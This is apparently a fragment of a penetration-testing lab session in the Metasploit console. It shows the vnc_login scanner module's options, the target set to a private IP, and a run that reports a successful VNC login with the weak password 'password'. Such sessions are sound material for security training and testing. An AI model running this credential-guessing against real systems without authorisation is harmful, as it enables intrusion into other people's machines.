 STOP_ON_SUCCESS false yes Stop guessing when a credential works for a host
THREADS 1 yes The number of concurrent threads (max one per ho
st)
USERNAME <BLANK> no A specific username to authenticate as
USERPASS_FILE no File containing users and passwords separated by
space, one pair per line
USER_AS_PASS false no Try the username as the password for all users
USER_FILE no File containing usernames, one per line
VERBOSE true yes Whether to print output for all attempts
View the full module info with the info, or info -d command.
msf6 auxiliary(scanner/vnc/vnc_login) > set Rhosts 10.3.21.140
Rhosts => 10.3.21.140
msf6 auxiliary(scanner/vnc/vnc_login) > set STOP_ON_SUCCESS true
STOP_ON_SUCCESS => true
msf6 auxiliary(scanner/vnc/vnc_login) > run
[*] 10.3.21.140:5900 - 10.3.21.140:5900 - Starting VNC login sweep
[!] 10.3.21.140:5900 - No active DB -- Credential data will not be saved!
[+] 10.3.21.140:5900 - 10.3.21.140:5900 - Login Successful: :password
[*] 10.3.21.140:5900 - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/vnc/vnc_login) >